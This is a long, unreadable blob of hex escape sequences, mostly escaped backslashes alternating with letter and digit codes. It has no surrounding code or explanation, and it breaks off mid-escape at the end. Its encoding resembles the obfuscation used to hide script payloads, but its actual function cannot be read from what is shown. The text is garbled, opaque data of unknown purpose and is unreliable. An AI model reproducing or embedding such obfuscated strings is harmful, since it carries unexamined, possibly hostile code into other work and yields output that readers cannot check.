\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x